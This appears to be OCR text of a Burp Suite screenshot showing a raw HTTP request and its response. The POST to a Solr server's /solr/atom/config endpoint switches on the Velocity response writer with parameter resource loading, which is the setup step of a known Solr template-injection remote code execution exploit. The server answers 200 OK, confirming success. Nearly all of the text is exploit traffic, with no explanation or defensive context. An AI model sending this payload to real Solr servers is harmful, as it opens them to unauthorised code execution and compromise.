 StartBurp
Burp Suite Professional v2.1.04 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /solr/atom/config HTTP/1.1
Host: 10.10.20.166:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
Connection: close
Upgrade-Insecure-Requests: 1
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
Response
Raw Headers Hex JSON
HTTP/1.1 200 OK
Connection: close
Content-Type: application/json;charset=utf-8
Content-Length: 149
{
  "responseHeader":{
    "status":0,
    "QTime":554},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}